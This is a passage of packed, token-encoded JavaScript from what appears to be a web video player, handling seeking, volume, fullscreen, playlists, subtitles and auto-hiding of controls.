lt=U.g("2i")*ld;if(v.5A>0){ld-=v.5A*1;lt=U.g("2i")*ld+v.5A*1}if(v.Tp>0){if(v.Tp/ld<=1-U.g("2i")){L}}js(a,lt);o.X.4I(lt,G);if(o.3x){o.3x.mb(lt,ld);o.2x>0?o.2x=1E:\'\'}js("uZ",lt)}if(a=="1L"){B x=U.g("2i");x<0.1bH?x=0:\'\';x>1?x=1:\'\';if(U.s("9L")=="5Z"){x=43(x*o.7l.5p(-1)[0]).Fk(1);o.X.fN(x,1)}F if(U.s("9L")=="wa"){o.R.Ex(x)}F{if(o.5y&&v.Dv==1){3t.7p("Dw",x);if(U.g("2i")>0||o.1l.9T||v.tG==0){3t.EI("ot")}F{3t.7p("ot",1)}}o.X.4U(x)}}if(a=="4n"){if(o.5y&&!o.1l.9T&&v.tG==1){3t.7p("ot",1)}o.X.6b();if(v.22.3j==1&&v.22.Ty==1){9h(\'4n\',0)}}F{if(a=="7E"){if(o.5y){3t.EI("ot")}o.X.6U();if(v.22.3j==1&&v.22.Ty==1){9h(\'4n\',1)}}}if(a.I("1f")==0){U.1bS()?U.oO():U.On()}if(a=="ox"){o.R.1cu()}if(a=="1S+"){o.R.hw(0.1)}if(a=="1S-"){o.R.hw(-0.1)}if(a=="1S"){o.R.hw(0)}if(a=="6x"){3H("Fv");U.2h("x5",1);U.2h("gb",1)}if(a=="3z"){js("3z");Et()}if(a=="1n"){o.eR=1E;if(1n){if(!1n.g("1y")){1n.1y()}F{1n.1r()}}}if(a=="Y"){if(o.kM==a){L}o.S.lR()}if(a=="6o"){o.S.dW()}if(a=="fE"){o.S.gB()}if(a=="4H"){if(U.s("gQ")==1&&U.s("3F")!=""){B x=4z(U.s("3F"));if(o.kM==a+x){L}if(x.I(\'{1f}\')>-1){x=x.1m(\'{1f}\',(K(o.3x)?o.3x.bQ().t:o.R.1f()))}if(x.I(\'{2B}\')>-1){x=x.1m(\'{2B}\',o.R.e6())}if(x.I(\'{1O}\')>-1){x=x.1m(\'{1O}\',v.1O.1m(/,/ig," "))}if(x=="6H"){o.R.jV()}if(x=="g9"){o.c4?o.c4.3a():\'\'}if(x.I(\'6u\')==0){if(U.s("6u")>0){o.X.4I(o.fG?o.fG.1ct():U.s("6u"))}}if(x.I(\'1cs\')==0){if(o.fG){o.fG.1cr()}}if(x=="1cp"){o.X.4I(U.s("mI")*o.R.1e()/100);!o.1B?o.X.2Q():\'\'}U.s("TE")==1?o.X.3e():\'\';B y=x.2y(",");if(x.I("3l:")==0){B z=x.1h(4).2y(";");W(B i=0;i<z.Q;i++){y=z[i].2y(",");if(y.Q>1){if(y[0]==\'4o\'){if(v.22.3j==1&&v.22.1cn==1){9h(\'4o\',y[1]>0?1:0)}}3H(y[0],y[1],U);js("uZ",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Ga():\'\'}F{if(y[0]=="TI"){B ss=3H(y[0]);if(ss){if(ss.I("2M")>-1){if(v.1cm==1){B 4C=29.1Q(\'4C\');4C.8d(\'3R\',ss);O(4C,{1v:"ED",2p:(K(v.r5)?v.r5:20),2I:(K(v.r5)?v.r5:20),Z:0,51:"Z 0.5s fj-1cl(.75,-0.5,0,1.75)"});4C.C.4d=TO;29.3S.1N(4C);1C(E(){O(4C,{Z:(K(v.Se)?v.Se:4c)})},1);4C.bs=E(){H.4y.3m(H)}}if(v.1ck==1){B a=1Q("a");a.9Z=ss;a.8b=y[0]+".ng";a.2i()}}}F{1a(y[0]+" 2H")}}F{3H(y[0],1E,U);if(y[0]=="1B"){qb()}if(y[0]=="3G"){EB()}}}}}F{if(x.I("js:")==0){if(x.I("(")>0&&x.I(")")>0){2k(x.1h(3))}F{2k(y[0].1h(3)+\'(\'+(K(y[1])?\'"\'+y[1]+\'"\':\'\')+(K(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.I("1u:")==0){EA(x.1h(6),o.R.1f())}if(x.I("3z:")==0&&o.3z){o.3z.3l(x.1h(6))}if(x.I("Ey:")==0&&o.6l){3H("Ey",x.1h(7))}if(x.I("3D")==0||x.I("/")==0||x.I("?")==0||x.I("17:")==0){x.I("17:")==0?x=x.1h(4):\'\';1G.3a(x,U.s("QO"))}if(x.I("8b")==0){o.X.mX()}if(x=="3l:aQ"){o.R.hC()}}if(x.I("1n#")>-1){if(1n){B si=x.1h(9).2y(",");if(1n.g("1y")&&1n.g("3a")==si[0]){o.eR=1E;o.mD=1E;1n.1r()}F{o.eR=U.g("x")-U.g("Z")/2;o.mD=U.g("y")+U.g("h");W(B i=0;i<si.Q;i++){i==0?1n.1y():\'\';1n.3a(si[i])}Y?Y.QS():\'\'}}}if(x.I("1n:")>-1&&v.1n.1cg==1){if(!o.5r){o.5r=1o 1cf()}if(v.1n.kI==1){if(1I=="5u"){o.5r.1y(x)}F{o.5r.ju(x)}}F{if(!1I){o.5r.ju(x)}}}if(x=="Jn"){o.X.kT();o.DL=0;U.2h("3c");B bl=7G("3F","4p");if(bl){bl.2h("3c")}}if(x=="4p"){U.7B("OK");U.s("nf")?1G.a2.9Z=4z(U.s("nf")):\'\'}}}};H.1O=E(t){B y=J;W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1O"){if(b[x].s("B")==t||t=="1O"){if(b[x].s("1r")==1&&b[x].s("EK")==1&&o.1B){y=G}if(v[t]==\'\'||y){b[x].2h("2n",J)}F{b[x].2h("2n",G)}b[x].7B(v[t])}}}}Eu()};H.QU=E(){Eu()};H.Ev=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="4H"){if(b[x].s("1I")=="1H"){b[x].aH()}}}}};E Eu(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="4H"){if(b[x].s("1I")=="1H"){b[x].Ik(G)}}}}}E Et(){if(K(o.3z)){o.3z.l6()}}H.R0=E(){Et()};H.Qx=E(){if(v.1O!=\'\'){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1O"){B y=J;if(!b[x].g("1y")){y=G;b[x].2h("2n",G)}b[x].7B(v.1O);if(y){b[x].2h("2n",J)}}}}}};H.Es=E(){Er()};E Er(){if(v.aF){if(1F(v.aF)=="3E"){W(B x in v.aF){if(v.aF.2z(x)){m0(x,v.aF[x])}}}}};H.R1=E(y,z){m0(y,z)};H.Eq=E(x){if(b[x]){b[x].Gl()}};H.R5=E(){W(B x in b){if(b.2z(x)){if(b[x].g("FN")){b[x].Gl()}}}};E m0(y,z){if(y){W(B x in b){if(b.2z(x)){if(b[x].g("FN")){if(b[x].s("5M")==y){if((!b[x].g("1y")||b[x].s("3k")==1)&&!kG(b[x])){b[x].2h("HU");b[x].2h("2n",G)}b[x].m0(z)}}}}}};H.6e=E(){2P()};H.Da=E(){2P();R6()};H.Ep=E(){2P(G)};H.q0=E(){mt(1n)};H.mo=E(){mt(Y)};H.2Q=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1B"){b[x].On()}if(b[x].s("pp")==1){b[x].G3(1)}if(b[x].s("DO")==1){b[x].im()}}}o.8m?o.8m.1r():\'\';En();if(o.7v){o.7v.2Q()}o.1B=G;5q(3)};H.3e=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="3G"||b[x].g("1j")=="2l"){b[x].oO()}if(b[x].s("pp")==1){b[x].G3(0)}if(b[x].s("DO")==1){b[x].iw()}}}if(Y){if(!o.gM&&v.Y.KR==1&&!Y.5x()){Y.1y()}}o.1B=J;H.ch();5q();if(v.1A.1r==1&&v.1A.kr==1){eo(G)}if(o.R.1f()>0){B y=7G("1j","6x");if(y){y.2h("x5",0.5);y.2h("gb",0)}}if(o.7v){o.7v.3e()}};H.6b=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="4n"){b[x].On()}H.4U(0)}}5q(3)};H.6U=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="7E"){b[x].oO()}}}if(v.1L<0.1){v.1L=0.5;o.X.4U(v.1L)}F{H.4U(v.1L)}5q(3)};H.4U=E(1L,y){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1L"){if(!b[x].s("9L")||b[x].s("9L")=="1L"){b[x].7Q(1L,1,(y=="no"?y:G))}}if(b[x].g("1j")=="4n"){b[x].Gs(1L)}}}5q(3)};H.ba=E(){B bl=7G("1j","2c");if(bl){bl.On();bl.2h("1S",bl.s("1S"))}5q();qO?1C(5q,4R):\'\';if(o.2c&&o.JV){if(o.1l.mA||o.1l.tv){1C(2P,10)}}l1();Eo()};H.91=E(){B bl=7G("1j","2c");if(bl){bl.oO()}2P();2Y(o.mG);5q();Eo()};E Eo(){if(o.eR){o.eR=1E;o.mD=1E;1n.1r()}}H.8F=E(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1B"){b[x].Gq()}}}};H.rh=E(){5q()};H.Ha=E(){En()};E En(){if(Y){if(Y.g("1y")&&v.Y.kq==1){o.S.eC()}}}E D1(){if(o.1l.2g){o.4L=G;2A(o.QV);o.QV=1C(E(){o.4L=J},4R)}}E 5q(hr){if(hr==3){D1()}W(B x in b){if(b.2z(x)){if(b[x].g("1j")!="e8"){er(b[x])}}}er(bg);if(qf!=aT){qf=aT;2P()}if(o.fc){kE(!o.kn&&!o.4L&&!o.2c&&o.1B&&v.1A.i4!=1&&!o.5j)}};E na(){B 1y=9v&&v.1A.lh==1;if(v.1A.1r==1){if(!o.1B&&v.1A.kr==1){1y=J}}if(1y){W(B x in b){if(b.2z(x)){if(b[x].g("1j")!="e8"){er(b[x],J)}}}O(o.1W,{"4P":"7V"});o.mk=G;er(bg,J);if(bg.g("1y")){ma()}kE(J)}if(o.Dm){2P(G);o.Dm=J}}E eo(){if(o.1l.2g&&o.4L){L}B 1r=o.1B&&v.1A.lh==1&&!o.4k;if(o.gc&&v.1A.1c9==1){1r=J}if(!o.1B&&v.1A.1r==1&&v.1A.kr==1){if(o.4L&&v.1A.QE==1&&!o.1l.2g){}F{1r=G}}B q4;if(Y){if(Y.g("3a?")){q4=G}}if(1n){if(1n.g("1y")){q4=G}if(1n.g("1y")&&o.q6){1r=J}}if(q4&&v.1A.1c8==1){B m=v.1A.1bF;if(m==1&&o.1l.2g){L}F{if(m==0||!K(m)){L}}}if(o.5j){1r=J}if(1r){W(B x in b){if(b.2z(x)){if(b[x].g("1j")!="e8"){er(b[x],G)}}}er(bg,G);if(!bg.g("1y")){9v=G;o.R.Ds();if(o.1B){O(o.1W,{"4P":"1T"});o.mk=J}}kE(G)}}E l1(){if(v.1A.lh==1){if(v.1A.i4==1&&!o.2c&&!o.dn){}F{2Y(o.mG);o.mG=6r(eo,((v.1A.9z>0?v.1A.9z:v.1A.mL)*26))}}}E er(U,fP){B 1r=J;B 1y=J;B e5=J;if(v.1A.1r==1){if((!o.kn&&!o.4L&&!o.2c&&o.1B&&v.1A.i4!=1&&!o.5j)||(o.2c&&9v&&!o.mk&&v.1A.19T!=1)||(o.X.kl()&&o.8X&&!o.4L)){1r=G;1y=J;e5=G}F{1r=J;1y=G}if(K(fP)&&!o.5j){1r=fP;1y=!1r}if(o.fc&&(U.s("1v").I("S")==0||U.s("1j")=="2X")){1r=J;1y=G}if(v.1A.kr==1&&!o.1B){if(o.4L&&v.1A.QE==1&&!o.1l.2g){}F{1r=G;1y=J;e5=J}}if(v.1A.184==1&&!o.gW){1r=G;1y=J;e5=G}if(v.1A.19S==1&&!o.7n&&o.1B){1r=J;1y=G}}F{if(U.s("1r")!=1){1y=G}}if(1y&&!o.mk){O(o.1W,{"4P":"7V"});o.mk=G}B a=U.g("1j");if(a=="4H"&&U.s("1v").I("S")==-1||U.s("QD")==1){1r=J;1y=G}if(o.5j){if(a=="2X"){if(o.R.1e()==-1){1r=G;1y=J}}}B Em=J;B hp=kG(U);if(U.s("1r")==1){if(U.s("L2")==1){if(e5||fP||(o.1B&&!o.4L)){!e5&&!fP?\'\':hp=G}}if(U.s("QD")==1){if(!e5&&!fP){hp=G}}if(U.s("17y")==1){if(o.1B&&!o.4L){hp=G}}if(U.s("Qr")==1||U.s("Qn")==1||U.s("RL")==1){qO=G}}if(hp){1r=G;1y=J}F{!1r?1y=G:\'\'}if(U.s("1j")=="1L"){if(U.s("1r")==1&&U.s("oA")==1&&!U.g("k1")){1r=G;1y=J;if(!e5&&(o.bt||o.hy)&&!fP&&U.s("gA")!=1){1r=J;1y=G}F{Em=G}}}if(o.aM||(!o.1J&&v.1A.1r==1&&v.1A.rd==1)||(!o.7n&&v.1A.1r==1&&v.1A.RO==1)||(!o.2c&&v.1A.1r==1&&v.1A.17x==1)){if((o.aM&&U.g("1i")=="ul"&&U.s("RI")!=1)||ge(U.s("1v"),["2I","S"])){1r=G;1y=J}if(v.1A.i4==1&&!o.2c){1r=J;1y=G}}if(1n){if(1n.g("1y")&&v.1n.8r!=1){e5=J;fP=J}}if(Y&&o.3g){if(v.Y.17w==1){if(o.3g.qS()){L}}}if(a=="3z"){if(K(o.3z)){if(o.3z.5x()){1r=G;1y=J;U.2h("7m","1T")}}}if(a=="Y"||a=="6o"||a=="fE"||U.s("Qd")==1){if(Y){if(Y.5x()&&U.s("Qd")!=0){1r=G;1y=J;U.2h("7m","1T")}}F{1r=G;1y=J}}if(o.17u==1){1r=G;1y=J}if(Em){B cc=Ek(U);if(cc){cc.y>0?U.2h("y0",cc.y):\'\';O(U.c(),{"1v":"2r","1b":U.g("y0")})}}if(1r){am(U,(DS?G:J))}if(1y){Rg(U)}if(U==bg){if(!1r&&1y){ma();4M(9b);ds?ds.2h("1D",ds.s("a")):\'\';9v=J;mu==0?js("ui",1):\'\';mu=1;o.7h&&o.bR?o.7h.1y():\'\'}if(1r&&!1y&&!o.5j){o.R.Ds();3c(9b);ds?ds.2h("1D",0):\'\';9v=G;mu==1?js("ui",0):\'\';mu=0;o.7h&&o.bR?o.7h.1r():\'\'}if(1n){if(1n.tb()){if(!1n.g("1y")){1y&&!1r?1n.1y():\'\'}F{!1y&&1r?1n.1r(2):\'\'}}}if(Y){if(v.Y.8r==1&&!Y.5x()){if(1y||o.aM){if(v.Y.Qh==1&&o.2c){}F{if(!Y.g("1y")){if(v.Y.Qj==1){!o.1B&&!o.gM?Y.1y():\'\'}F{Y.1y()}}}}F{if(1r&&Y.g("1y")){Y.1r()}}}}}};E kG(U){B x=J;B a=U.g("1j");if(U.s("1r")==1){if(U.s("EK")==1){o.1B||o.gM?x=G:\'\'}if(U.s("kr")==1){!o.1B&&!o.gM?x=G:\'\'}if(U.s("17r")==1){o.8X?x=G:\'\'}if(U.s("jE")==1){x=G}F{if(U.s("17q")==1){if(o.1l.dy){U.2h("jE",1);x=G}}if(U.s("17p")==1){if(o.1l.2g){U.2h("jE",1);x=G}}}if(U.s("Qn")==1){if(o.3f>U.s("Qa")){U.2h("gA",1);x=G}F{U.2h("gA",0)}}if(U.s("17o")==1&&!8G){x=G;o.wF=1}if(U.s("17m")==1&&!o.bi){x=G}if(U.s("17b")==1&&o.bi){x=G}if(U.s("17l")==1&&8G){x=G;o.wF=1}if(U.s("Qr")==1){if(o.3f<=U.s("Qs")){U.2h("gA",1);x=G}F{U.2h("gA",0)}}if(U.s("17k")==1){o.1J?x=G:\'\'}B t=o.R.1f();B d=o.R.1e();if(U.s("Jr")==1&&U.s("Qu")>0){if(t>=U.s("Qu")){x=G}}if(U.s("Jq")==1&&U.s("Qv")>0){if(t<U.s("Qv")){x=G}}if(U.s("Jp")==1&&U.s("Qw")>0){if(t<d-U.s("Qw")||d==0){x=G}}if(U.s("17j")==1){if(Y){if(!Y.dl()){x=G}}}if(U.s("17i")==1){if(o.1J||!o.3x||o.R.7i()){if(U.s("rd")!=1){x=G}}if(o.3x){if(o.3x.bQ().t==0){x=G}}}if(U.s("rd")==1){!o.1J?x=G:\'\'}if(U.s("vj")>0){x=G}if(U.s("Qz")==1){if(K(U.s("r0"))){3b[U.s("r0")]?x=G:\'\'}}if(U.s("17h")==1){if(!K(U.s("aF"))){x=G}}if(U.s("QA")==1){if(K(U.s("qy"))){!3b[U.s("qy")]?x=G:\'\'}}if(U.s("17g")==1&&o.1l.5n){!o.1J||o.qK?x=G:\'\'}if(U.s("17f")==1){!o.R.8X()?x=G:\'\'}if(U.s("17e")==1){!o.R.7i()?x=G:\'\'}if(U.s("17d")==1){!o.4L?x=G:\'\'}if(U.s("17z")==1){!o.2c?x=G:\'\'}if(U.s("RL")==1){o.2c?x=G:\'\'}if(U.s("17A")==1){!o.2V?x=G:\'\'}if(U.s("17P")==1){o.R.7i()&&o.R.e6().I("?Fa")==-1?x=G:\'\'}if(U.s("OU")==1){6J(o.2q)?x=G:\'\'}if(U.s("RO")==1){!o.7n?x=G:\'\'}if(U.s("17Z")==1){o.7n?x=G:\'\'}if(U.s("17Y")==1){o.qp?x=G:\'\'}if(U.s("17W")==1){!o.qp?x=G:\'\'}if(U.s("Hp")==1){if(U.g("lq")){x=G}}if(U.s("17V")==1){!o.ab?x=G:\'\'}if(U.s("17R")==1){o.ab?x=G:\'\'}if(U.s("17O")==1){if(v.5D==1&&v.rG==1){if(o.2O=="4A"&&!K(v.2q)&&v.Dl==0){if(!o.1J||o.R.92()=="8X"){if(v.2q==\'\'){}F{x=G}}}}}}if(a=="4H"){B lu=U.s("3F");if(lu){if(lu=="3l:6H"||lu=="6H"){if(!o.6H&&!o.n0&&!o.17N){x=G}}if(lu=="3l:aQ"){if(!o.aQ||(!o.1J&&v.5D==0)){x=G}}if(lu=="3l:S4"){x=G;if(K(o.3W)){if(o.3W.S5()&&o.2a&&o.5J){x=J}}}if(lu=="3l:S6"){if(!o.qp){x=G}}if(lu.I("7K")>-1){if(!o.7K){x=G}}if(9j([lu],"6u")&&!9j([lu],"js:")&&U.s("jE")!=1){B sk=J;if(K(v.6u)){if(!o.fG){1F S7==\'E\'?o.fG=1o S7():\'\'}if(o.fG){sk=o.fG.Dj(U)}}!sk?x=G:\'\'}}}if(a=="Y"||a=="6o"||a=="fE"){if(Y){if(Y.5x()){x=G}}F{x=G}}if(a=="1n"){if(1n){if(1n.5x()){x=G;o.2O!=\'1M\'?U.2h("7m","1T"):\'\'}}F{x=G}}if(U.g("1I")=="1H"){if(U.g("Q")==0){x=G}}if(U.g("1n#")){if(!U.g("2h#5g")){x=G}}if(U.s("3Q")==1){B cb=ee("Di"+v.id);if((o.R.1e()==0&&o.R.1f()==0)||!o.5m||!6J(cb)||!o.Dh){x=G}}if(U.s("FM")==1){!x?U.2h("FM",1):\'\'}if(a=="1e"){if(o.R.7i()&&U.s("17H")!=1){x=G}}if(U.g("1i")=="ul"){if(o.aM&&o.1l.ej&&U.s("RI")!=1){x=G}}L x}E am(U,De){if(U.g("1y")){if(o.dn||U.s("7m")=="1T"||De){U.2h("2n",J)}F{Ri(U)}U.2h("1y",J)}};E Rg(U){if(!U.g("1y")){if(U.s("7m")=="1T"||o.dn){U.2h("2n",G);if(o.dn){U.2h("1D",1)}if(U.g("1j")=="1L"){if(o.oB){Dg(U)}}}F{Rl(U)}if(U.s("1j")=="1L"){o.S.4U(o.2V?0:v.1L)}if(U.s("1j")=="2X"){o.X.qz()}U.2h("1y",G)}};E Ri(U){Df(U.g("1i"));B 7b="kN|";B 6N="0|";B 1r=1;B a=U.s("7m");if(U.s("Rp")==1){7b=\'\';6N=\'\'}B p=U.s("1v");B hf=U.g("4h");2m(U.s("qB"))?p=U.s("qB"):\'\';ge(p,[\'2I\'])&&o.fc?p="":\'\';if(a=="1S"){7b+="1S|";6N+="0|"}if(a=="1v"){if(p.I("2p")>-1&&p.I("S")==-1){7b+="x|";6N+=6s(o.3f+U.g("Z")/2*hf)+"|"}if(p.I("18")>-1){7b+="x|";6N+=6s(-U.g("Z")/2)*hf+"|"}if(p.I("1b")>-1){7b+="y|";6N+=(-U.g("1c")/2)*hf+"|"}if(ge(p,["2I","S","bq"])){7b+="y|";if(U.g("1j")=="2X"||U.g("1j")=="1L"){6N+=6s(o.4N+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6N+=6s(o.4N+U.g("1c")/2)+"|"}}if(p=="5W"){7b+="1S|";6N+="0|"}}B m=1o 5t({"mc":U,"me":U.g("1i"),"1I":7b.1h(0,7b.Q-1),"to":6N.1h(0,6N.Q-1),"1r":1r})};E Rl(U){Df(U.g("1i"));B 7b="";B 6N="";B a=U.s("7m");B p=U.s("1v");2m(U.s("qB"))?p=U.s("qB"):\'\';if(U.g("1D")!=1&&U.s("Rp")!=1){7b="kN|";6N=(U.g("1i")==\'bg\'?v.1A.a:"1")+"|"}if(a=="1S"){if(U.g("4h")!=U.s("1S")){7b+="1S|";6N+=U.s("1S")+"|"}}if(a=="1v"){if(p=="5W"){if(U.g("4h")!=U.s("1S")){7b+="1S|";6N+=U.s("1S")+"|"}}F{if(p.I("S")>-1||p=="2I"){if(U.g("y")!=U.g("y0")){7b+="y|";6N+=U.g("y0")+"|"}}F{7b+="x|y|";6N+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(7b!=""&&6N!=""){B m=1o 5t({mc:U,me:U.g("1i"),1I:7b.1h(0,7b.Q-1),to:6N.1h(0,6N.Q-1),1y:1})}F{U.2h("2n",G)}};H.oV=E(1i,1I,De){B 6e=J;B 2l=J;B U=b[1i];B 1j=U.g("1j");B 3F=U.s("3F");if(1I=="5u"){if(o.oB){if(1j=="1L"||1j=="4n"||1j=="7E"){if(!U.g("k1")){o.bt=G;o.hy=G;6e=G;5q();if(v.kK.Rd==1){B bl=7G("1j","2X");if(bl){3c(bl.c())}}}}}if(1n&&v.1n.kI==1&&((1j=="1n"||3F.I("Rr")==0)||3F.I("1n:")==0)){2A(o.kJ);if(!1n.g("1y")||qD!=U){5Y(U,1I);o.kM=1j+3F;1C(E(){o.kM=1X},4R)}}if(Y&&v.Y.kI==1&&1j=="Y"){2A(o.Dc);if(!Y.g("1y")||qD!=U){5Y(U,1I);o.kM=1j;1C(E(){o.kM=1X},4R)}}}if(1I=="5d"){if(o.oB){if(1j=="1L"||1j=="4n"||1j=="7E"){o.bt=J;o.hy=G;1C(E(){if(!o.bt){o.hy=J;W(B x in b){if(b.2z(x)){if(!9v){if(b[x].g("1j")=="1L"&&!b[x].g("k1")){am(b[x]);2P()}}if(b[x].g("1j")=="2X"){if(v.kK.Rd==1){4M(b[x].c())}}}}}},4R)}}if(1j=="2X"){o.X.7Q(1)}if(v.1n.kI==1&&((1j=="1n"||3F.I("Rr")==0)||3F.I("1n:")==0)){2A(o.kJ);o.kJ=1C(E(){if(!o.4k){dC(1)}},(v.1n.kH>0?v.1n.kH*26:26))}if(Y&&v.Y.kI==1&&1j=="Y"){2A(o.Dc);o.Dc=1C(E(){if(!o.4k){Y.g("1y")?Y.1r(1):\'\'}},(v.Y.kH>0?v.Y.kH*26:26))}}if(6e){1C(2P,10)}};H.tW=E(){if(o.6E&&!o.2c&&!o.dn){o.X.6E(J);o.6E=J}if(o.2q){if(v.qH>-1&&6J(o.2q)){O(o.2q,{1D:v.qF})}}if(o.1B&&v.Rv==1&&v.179!=0){o.X.3e()}if(v.1A.9z>0){2A(o.Ru);o.Ru=1C(5q,v.1A.9z*26)}F{5q()}};H.Iw=E(){if(o.2q){if(v.qH>-1&&6J(o.2q)){O(o.2q,{1D:v.qH})}}if(!o.1B&&v.Rv==1){o.X.2Q()}2P();5q();kE(J)};H.ip=E(d0,de){B y;W(B x in b){if(b.2z(x)){y=b[x].g("1j");if(y=="2X"||y=="1L"){b[x].ip(d0,de)}}}};H.rN=E(){if(v.1A.1r==1){if(v.1A.i4==1&&!o.2c){L}if((!o.4L||o.1l.2g)&&o.R.92()=="bS"){o.4L=G;5q(3);D1()}if(v.1A.lh==1){na();l1()}kE(J)}};H.iV=E(d0,de){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="2X"||b[x].g("1j")=="1L"){b[x].iV(d0,de)}}}};H.gS=E(1f,1e,Rw){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="2X"){b[x].7Q(1f,1e,Rw)}if(b[x].g("1j")=="1f"){hW(b[x],1f,1e)}if(b[x].s("K9")==1){b[x].Om(1f,1e)}if(b[x].s("KO")==1){if(b[x].s("3F")=="JE"||b[x].s("3F")=="a4"){1F Rx==\'E\'?Rx(b[x]):\'\'}if(b[x].s("L0")==1&&!b[x].g("1y")&&9v){}F{if(b[x].g("1y")==kG(b[x])){5q();2P()}}}}}};E kE(x){if(v.1A.1r==1){x?dC():\'\';if(o.fc){if(!o.1B&&v.1A.kr==1){x=G}if(x&&!o.Db){O(o.1A,{"1b":bg.h()})}if(!x&&o.Db){O(o.1A,{"1b":0})}o.Db=x}}}E ma(){9v=J;o.R.ma();if(o.D3){o.D3=J;2P();1C(2P,eO)}}E hW(x,1f,1e){if(v.5A>0){1f-=v.5A*1;1e-=v.5A*1}B y=4x(1f);if(x.s("JH")=="1"){y=4x(1e-1f)}if(x.s("178")=="1"){if(x.s("16D")=="1"){y=y+(1e>0?\' \'+2U(x.s("16C"))+\' \'+4x(1e):\'\')}F{1f==0?y=4x(1e):\'\'}}x.7B(y)}H.wu=E(1f,1e){B x=7G("1j","2X");if(x){x.LY(1f,1e)}};H.op=E(y){if(o.R.1e()>0){B x=7G("1j","2X");if(x){x.op(y)}}};H.aV=E(){if(!8G){if(v.iG==1){2A(wA);wA=1C(aV,4R)}F{aV()}}};E aV(){if(!8G){js("lC");8G=G;B x=7G("1j","e8");if(x){x.OV();if(v.Vw==1&&o.1B){2A(o.Rz);o.Rz=1C(Vu,(v.VF>0?v.VF:1)*26)}}B y=7G("Vv",1);if(y){y.im()}o.wF?5q():\'\'}}E Vu(){if(o.1B&&8G){o.X.8H()}}H.Vy=E(y){W(B x in b){if(x==y){b[x].2h("3c")}}};H.ch=E(){2A(wA);if(8G){js("az");B x=7G("1j","e8");if(x){x.p4();if(v.Vw==1&&o.1B){o.X.kz()}}B y=7G("Vv",1);if(y){y.iw()}8G=J;o.wF?5q():\'\'}};H.lW=E(){B x=7G("3F","1L 8i");if(x){x.2h("4M");x.7B(2U(\'1L\')+\' \'+(o.2V?0:2K.v8(v.1L*100))+\'%\');2A(o.lW);o.lW=1C(Vt,26)}};E Vt(){B x=7G("3F","1L 8i");if(x){x.7B(\'\');x.2h("3c");2A(o.lW)}}H.4I=E(1f,1e){if(v.5A>0){1f-=v.5A*1;1e-=v.5A*1}W(B x in b){if(b.2z(x)){if(b[x].s("on")==1){if(b[x].g("1j")=="2X"){1e>0?b[x].2h("2i",1f/1e):\'\';b[x].Mx()}if(b[x].g("1j")=="1f"){hW(b[x],1f,1e)}if(b[x].g("1j")=="6x"){b[x].2h("x5",0.5);b[x].2h("gb",0)}}}}};H.4B=E(1f,1e){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1e"){if(v.5A>0){1e-=v.5A*1}b[x].7B(4x(1e))}if(b[x].g("1j")=="2X"){b[x].7Q(1f,1e);b[x].Mp(1e)}if(b[x].g("1j")=="1f"){hW(b[x],1f,1e)}}}};H.a1=E(){if(!o.5r){1n.g("1y")?1n.1r():1n.1y()}};H.dx=E(){if(1n){if(o.5r){L o.5r.6J()||1n.g("1y")}F{L 1n.g("1y")?G:J}}F{L J}};H.wJ=E(x){if(1n){1n.7c(x)}};H.dC=E(){dC()};H.16v=E(x){if(1n){1n.UO(x)}};H.Kh=E(){if(1n){1n.lE()}};H.Ku=E(x){if(1n){L 1n.UL(x)}};E dC(x){if(1n){1n.g("1y")?1n.1r(x):\'\'}o.5r?o.5r.1r():\'\'};H.eC=E(){if(Y){if(Y.g("1y")){Y.1r(1)}F{Y.1y()}}};H.lR=E(x){if(Y){if(Y.g("1y")&&x!=1){x!=2?Y.1r():\'\'}F{1C(E(){Y.1y()},100)}}};H.lP=E(){if(Y){L Y.g("1y")?G:J}F{L J}};H.UK=E(x){if(Y){Y.g("1y")?Y.1r(x):\'\'}};H.ep=E(x){L Y?Y.g(x):\'\'};H.7u=E(x){if(Y){Y.D9(x)}};H.UF=E(x){if(Y){Y.UD(x)}};H.dW=E(){if(Y){Y.dW()}};H.w9=E(){if(Y){Y.w9()}};H.lM=E(){lM()};E lM(){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="6o"){O(b[x].c(),{"1D":(!Y.dl()?0.5:1)})}if(b[x].g("1j")=="fE"){O(b[x].c(),{"1D":(!Y.i0()?0.5:1)})}}}}H.dl=E(){if(Y){L Y.dl()}F{L J}};H.i0=E(){if(Y){L Y.i0()}F{L J}};H.kv=E(){if(Y){L Y.kv()}F{L J}};H.wf=E(){if(Y){Y.wf()}};H.gB=E(){if(Y){Y.gB()}};H.D8=E(x){if(x&&Y){Y.lJ(x)}};H.Vb=E(x){if(x&&Y){Y.wM(x)}};H.Va=E(x){if(x&&Y){O(Y.co(),{"16m":"1T","2L-2p":Y.s("8w")});ee(x).1N(Y.co());3c(Y.c())}};H.16l=E(){};H.UW=E(x){if(1n){1n.8V();1n.g("1y")?1C(E(){1n.1r()},4c):\'\'}};H.lO=E(){if(1n){1n.8V()}if(o.5r){o.5r.gC()}};H.wX=E(x){if(1n){1n.jV()}2P();5q()};H.lF=E(x){if(1n){1n.lB(x);1n.g("1y")?1n.1r():\'\'}if(o.5r){o.5r.gC()}if(o.D7&&x=="7W"){Y.D6()}x=="5Z"?D0():\'\'};E D0(){if(o.o2){B x=43(o.lL/o.7l.5p(-1)[0],1).Fk(2);W(B i in 